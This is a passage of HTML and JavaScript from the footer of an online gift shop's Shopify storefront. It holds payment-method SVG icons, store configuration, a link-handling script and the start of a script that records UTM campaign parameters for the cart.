                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-achdirectdebit"><title id="pi-achdirectdebit">Ach Direct Debit</title><g clip-path="url(#pi-clip0_4778_42)"><path d="M35.038 0h-32a3 3 0 00-3 3v18a3 3 0 003 3h32a3 3 0 003-3V3a3 3 0 00-3-3z" fill="#000" fill-opacity=".07"/><path d="M35.038 1h-32a2 2 0 00-2 2v18a2 2 0 002 2h32a2 2 0 002-2V3a2 2 0 00-2-2z" fill="#fff"/><path d="M7.916 16l2.264-6.984h2.587L15.116 16h-2.147l-.811-2.71a36.86 36.86 0 01-.492-1.827 95.798 95.798 0 01-.436-1.89h.43c-.13.625-.263 1.255-.398 1.89a26.93 26.93 0 01-.454 1.828L10.034 16H7.916zm1.678-1.34v-1.416h3.844v1.415H9.594zm8.962 1.434a3.563 3.563 0 01-1.72-.413 3.011 3.011 0 01-1.205-1.21c-.293-.534-.44-1.187-.44-1.959 0-.778.15-1.434.45-1.968a2.99 2.99 0 011.214-1.21 3.524 3.524 0 011.701-.412c.435 0 .835.06 1.2.178.369.116.692.286.97.51.279.226.504.503.676.83a3.1 3.1 0 01.323 1.126h-1.922a1.216 1.216 0 00-.122-.408.987.987 0 00-.6-.516 1.449 1.449 0 00-.468-.07c-.316 0-.585.078-.807.234a1.403 1.403 0 00-.497.666c-.112.287-.168.634-.168 1.04 0 .425.057.782.173 1.07.116.287.281.502.497.646.219.144.483.216.792.216.175 0 .331-.024.469-.07.137-.047.258-.115.36-.202.104-.088.187-.192.25-.314.065-.122.109-.258.13-.408h1.922a2.61 2.61 0 01-.248.91 3 3 0 01-1.584 1.495c-.385.16-.833.239-1.346.239zM22.494 16V9.016h1.893v2.653H26.9V9.016h1.894V16H26.9v-2.803h-2.512V16h-1.894z" fill="#000"/></g><defs><clipPath id="pi-clip0_4778_42"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-usdc" role="img"><title id="pi-usdc">USDC</title><g clip-path="url(#pi-usdc-clip0)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M19 20.2a8.2 8.2 0 100-16.4 8.2 8.2 0 000 16.4z" fill="#0B53BF"/><path d="M20.98 13.054c0-1.035-.629-1.384-1.847-1.552-.9-.13-1.075-.34-1.075-.76s.305-.682.888-.682c.53 0 .837.184.963.612a.225.225 0 00.214.164h.466a.208.208 0 00.208-.242c-.148-.675-.603-1.082-1.317-1.209v-.712a.222.222 0 00-.221-.222h-.445a.222.222 0 00-.222.222v.687c-.886.125-1.447.71-1.447 1.462 0 .97.592 1.348 1.828 1.515.84.138 1.08.32 1.08.797 0 .478-.406.798-.98.798-.773 0-1.035-.338-1.122-.777a.224.224 0 00-.218-.18h-.505a.206.206 0 00-.206.24c.13.74.604 1.28 1.57 1.41v.702a.222.222 0 00.222.222h.445a.222.222 0 00.221-.222v-.7c.917-.146 1.5-.779 1.5-1.573z" fill="#fff"/><path d="M17.32 16.597a4.896 4.896 0 010-9.195.354.354 0 00.211-.308v-.458a.232.232 0 00-.208-.253.231.231 0 00-.118.02 5.874 5.874 0 000 11.193.231.231 0 00.326-.233v-.456a.354.354 0 00-.21-.309l-.001-.001zm3.474-10.193a.232.232 0 00-.326.233v.457a.352.352 0 00.211.308 4.896 4.896 0 010 9.196.325.325 0 00-.21.309v.457a.233.233 0 00.326.233 5.874 5.874 0 000-11.193h-.001z" fill="#fff"/></g><defs><clipPath id="pi-usdc-clip0"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Makezbright Gifts</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://makezbrightgifts.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `ADD TO CART`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  <style>  </style>
<div id="shopify-block-AeWtjZE1LT2Irb3pva__7079518687644006178" class="shopify-block shopify-app-block"><script>
  (function () {
    const cartAttributes = {};

    // Helper function to retrieve the UTM from Url
    function getUTMFromUrl() {
      const url_string = window.location.href;
      const url = new URL(url_string);

      const utm_id = url.searchParams.get("utm_id");
      const utm_source = url.searchParams.get("utm_source");
      const utm_medium = url.searchParams.get("utm_medium");
      const utm_campaign = url.searchParams.get("utm_campaign");
      const utm_term = url.searchParams.get("utm_term");
      const ref = url.searchParams.get("ref");

      if (!utm_id && !utm_source && !utm_medium && !utm_campaign && !ref) {
        return null;
      }

      let utmParameters = {
        // Double underscore `__` to make it private
        utm_data_source: "checkout_promotions_url_bar",
      };
      
        if (utm_id) {
          utmParameters.utm_id = utm_id;
        }
        if (utm_source) {
          utmParameters.utm_source = utm_source;
        }
        if (utm_medium) {
          utmParameters.utm_medium = utm_medium;
        }
        if (utm_campaign) {
          utmParameters.utm_campaign = utm_campaign;
        }
        if (utm_term) {
          utmParameters.utm_term = utm_term;
        }
        if (ref) {
          utmParameters.ref = ref;
        }
      

      return Object.keys(utmParameters).length === 1
        ? null
